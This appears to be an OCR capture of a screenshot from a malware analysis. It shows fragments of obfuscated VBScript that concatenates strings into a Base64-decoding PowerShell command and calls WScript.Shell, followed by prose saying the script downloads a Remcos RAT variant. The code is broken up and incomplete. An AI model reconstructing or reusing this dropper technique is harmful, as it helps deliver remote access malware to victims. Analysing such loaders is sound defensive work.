
venuh = 
"
$qCybe
 = '"
 &  DNShR  & 
"'"
venuh = venuh & (
";
$ziISm
 = 
$qCybe
.replace('"
venuh = venuh & (
":Un"
 & 
"icode.GetSt"
 & 
"rin
venuh = venuh & (
"[Sy"
 & 
"stem.Conv"
 & 
"ert]:
venuh = venuh & (
"FromBase"
 + 
"64String( 
$ziI
venuh = venuh & (
"
$bQOzu
 = 
$bQOzu
[-1..-
$bQOzu
execute(
"set iPvAu = CreateObject("
"WScript.S
For the sake of completeness, it
should be mentioned that the two
string variables OOwzw and euvxV
contained a Base64-encoded
PowerShell script, which was intended
to download the final payload – a
variant of Remcos RAT.
IoCs